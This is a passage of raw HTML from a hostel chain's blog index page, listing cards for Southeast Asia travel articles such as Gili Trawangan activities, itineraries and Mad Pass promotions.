https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>February 13, 2025</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Solo Female Travel in Indonesia: A Backpacker’s Guide</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/solo-female-travel-in-indonesia-a-backpackers-guide/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-143500 -->

					
						
						<article id="post-140061" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-nusa-lembongan-backpackers-guide category-blog category-bali-backpackers-guide category-gili-islands-backpackers-guide category-gili-islands category-kuta-lombok category-bali category-lombok-backpackers-guide category-nusa-lembongan">

							<div class="card-img card-img-md">
								<img width="1024" height="682" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-1024x682.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-2048x1365.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-1621x1080.jpg 1621w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/rashel-ochoa-m7eb02LR9eA-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>October 24, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Itinerary in Indonesia for 30 Days: Ultimate Guide for Backpackers</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/itinerary-in-indonesia-for-30-days-ultimate-guide-for-backpackers/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140061 -->

					
						
						<article id="post-142986" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-bangkok category-backpacker-guides category-pai category-cebu-city category-kuta-lombok category-phuket category-siem-reap category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-budget-travel category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-lombok-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-2048x1365.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>October 15, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Group Trips  vs. Mad Pass: The Best Way to Explore Southeast Asia</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/group-trips-vs-mad-pass-the-best-way-to-explore-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142986 -->

					
						
						<article id="post-142951" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-ho-chi-minh-backpackers-guide category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-bangkok category-backpacker-guides category-pai category-cebu-city category-kuta-lombok category-phuket category-siem-reap category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-dumaguete category-el-nido-backpackers-guide category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-lombok-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>October 11, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Ultimate Travel Hack: Why You Need the Mad Pass</h3>
									</div>
									<a href="https://madmonkeyhostels.com/news/ultimate-travel-hack-why-you-need-the-mad-pass/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142951 -->

					
						
						<article id="post-141360" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-ho-chi-minh-backpackers-guide category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-bali-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-bangkok category-pai category-kuta-lombok category-phuket category-siem-reap category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila">

							<div class="card-img card-img-md">
								<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-120x90.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-600x450.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />								<div class="card-badge">
																			<time>October 8, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Backpacking vs. Mad Pass: Which One Fits Your Travel Style?</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/backpacking-vs-mad-pass-which-one-fits-your-travel-style/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-141360 -->

					
						
						<article id="post-140435" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-laos-backpackers-guide category-siem-reap-backpackers-guide category-siem-reap category-vang-vieng category-luang-prabang">

							<div class="card-img card-img-md">
								<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-120x90.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1536x1152.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-2048x1536.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1440x1080.jpg 1440w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-600x450.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>October 1, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Top Outdoor Activities for Young Travelers in Southeast Asia</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/top-outdoor-activities-for-young-travelers-in-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140435 -->

					
						
						<article id="post-139944" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-koh-rong-backpackers-guide category-gili-islands category-nacpan category-koh-rong">

							<div class="card-img card-img-md">
								<img width="1024" height="681" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-1024x681.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-300x199.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-768x511.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-1536x1021.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-2048x1362.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-1624x1080.jpg 1624w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jules-bassoleil-y-qboGWK7aA-unsplash-1-600x399.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>September 16, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Best Beaches in Southeast Asia for Backpackers</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/best-beaches-in-southeast-asia-for-backpackers/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-139944 -->

					
						
						<article id="post-142742" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-laos-backpackers-guide category-pai-backpackers-guide category-siem-reap-backpackers-guide category-gili-islands category-bangkok category-backpacker-guides category-siem-reap category-nacpan category-vang-vieng">

							<div class="card-img card-img-md">
								<img width="1024" height="681" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1024x681.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-300x199.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-768x511.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1536x1021.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-2048x1362.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1624x1080.jpg 1624w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-600x399.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>September 13, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>What Type of Traveler Are You? Find Your Travel Mood Match!</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/what-type-of-traveler-are-you-find-your-travel-mood-match/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142742 -->

					
						
						<article id="post-139956" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-palawan-travel-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-backpacker-guides category-hoi-an-backpackers-guide category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-lombok-backpackers-guide category-panglao-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="682" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-1024x682.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-1024x682.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 10, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Exploring the Banana Pancake Trail: A Southeast Asian Adventure</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/exploring-banana-pancake-trail-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-139956 -->

					
						
						<article id="post-138593" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands category-indonesia">

							<div class="card-img card-img-md">
								<img width="1024" height="503" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Gili-Trawangan-Snorkeling-with-Sea-Turtles-Guide-1024x503.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Gili Trawangan Snorkeling with Sea Turtles Guide" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Gili-Trawangan-Snorkeling-with-Sea-Turtles-Guide-1024x503.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Gili-Trawangan-Snorkeling-with-Sea-Turtles-Guide-300x147.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Gili-Trawangan-Snorkeling-with-Sea-Turtles-Guide-768x377.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Gili-Trawangan-Snorkeling-with-Sea-Turtles-Guide-600x295.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-Gili-Trawangan-Snorkeling-with-Sea-Turtles-Guide.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Gili Trawangan Snorkeling with Sea Turtles Guide</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/gili-trawangan-snorkeling-with-sea-turtles-guide/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-138593 -->

					
						
						<article id="post-140040" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands category-indonesia">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/02/Mad-Monkey-Hostels-Where-to-Eat-on-Gili-Trawangan-Best-Breakfast-Cafes-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Where to Eat on Gili Trawangan Best Breakfast Cafes" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/02/Mad-Monkey-Hostels-Where-to-Eat-on-Gili-Trawangan-Best-Breakfast-Cafes-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/02/Mad-Monkey-Hostels-Where-to-Eat-on-Gili-Trawangan-Best-Breakfast-Cafes-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/02/Mad-Monkey-Hostels-Where-to-Eat-on-Gili-Trawangan-Best-Breakfast-Cafes-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/02/Mad-Monkey-Hostels-Where-to-Eat-on-Gili-Trawangan-Best-Breakfast-Cafes-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/02/Mad-Monkey-Hostels-Where-to-Eat-on-Gili-Trawangan-Best-Breakfast-Cafes.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Where to Eat on Gili Trawangan: Best Breakfast Cafes</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/where-to-eat-on-gili-trawangan/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140040 -->

					
						
						<article id="post-140242" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands category-indonesia">

							<div class="card-img card-img-md">
								<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-Sunrise-SUP-Yoga-Gili-Trawangan-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Sunrise SUP Yoga Gili Trawangan" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-Sunrise-SUP-Yoga-Gili-Trawangan-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-Sunrise-SUP-Yoga-Gili-Trawangan-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-Sunrise-SUP-Yoga-Gili-Trawangan-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-Sunrise-SUP-Yoga-Gili-Trawangan-600x450.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-Sunrise-SUP-Yoga-Gili-Trawangan.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Sunrise SUP Yoga Gili Trawangan</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/gili-islands-backpacking/sunrise-sup-yoga-gili-trawangan/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140242 -->

					
						
						<article id="post-140203" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands category-indonesia">

							<div class="card-img card-img-md">
								<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Subwing-Gili-Trawangan-The-Newest-Water-Sports-Craze-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Subwing Gili Trawangan The Newest Water Sports Craze" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Subwing-Gili-Trawangan-The-Newest-Water-Sports-Craze-1024x768.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Subwing-Gili-Trawangan-The-Newest-Water-Sports-Craze-300x225.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Subwing-Gili-Trawangan-The-Newest-Water-Sports-Craze-768x576.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Subwing-Gili-Trawangan-The-Newest-Water-Sports-Craze-600x450.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/06/Mad-Monkey-Hostels-Subwing-Gili-Trawangan-The-Newest-Water-Sports-Craze.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Subwing Gili Trawangan: The Newest Water Sports Craze</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/indonesia-travel/subwing-gili-trawangan/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140203 -->

					
						
						<article id="post-139889" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-gili-islands-backpackers-guide category-gili-islands">

							<div class="card-img card-img-md">
